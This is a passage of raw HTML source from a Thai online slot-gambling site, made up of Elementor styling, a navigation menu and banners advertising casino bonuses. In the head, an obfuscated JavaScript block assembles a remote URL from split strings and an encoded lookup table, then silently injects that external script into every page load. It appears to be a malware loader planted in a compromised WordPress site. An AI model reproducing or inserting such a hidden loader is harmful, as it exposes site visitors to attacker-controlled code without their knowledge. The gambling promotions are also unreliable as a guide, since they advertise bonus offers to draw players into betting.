          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
